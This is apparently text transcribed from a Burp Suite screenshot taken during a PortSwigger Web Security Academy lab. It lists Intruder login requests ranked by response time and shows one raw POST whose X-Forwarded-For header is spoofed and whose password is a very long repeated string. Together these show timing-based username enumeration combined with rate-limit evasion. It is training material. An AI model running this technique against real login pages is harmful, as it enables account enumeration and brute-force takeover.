 Select tool: Intruder Start Stop Clear In-scope items only? Filter URL:
Timestamp Tool Request URL MIME Type Response Time (ms) HTTP Status
2022-09-30T20:48:39.864661 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 7046 200
2022-09-30T20:48:55.606733 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 296 200
2022-09-30T20:49:52.244954 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 274 200
2022-09-30T20:48:29.911441 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 223 200
2022-09-30T20:48:19.253105 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 211 200
2022-09-30T20:49:43.621215 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 196 200
2022-09-30T20:48:21.056485 Intruder https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net:443/login HTML 185 200
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/1.1
2 Host: 0ab20053040d3103c0bb344e00c700d4.web-security-academy.net
3 Cookie: session=UFMy0eUc1OkiTKhBFGl2FWJr4C4PDesu
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 1555
10 Origin: https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net
11 Referer: https://0ab20053040d3103c0bb344e00c700d4.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 10.10.0.20
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=access&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpeterpet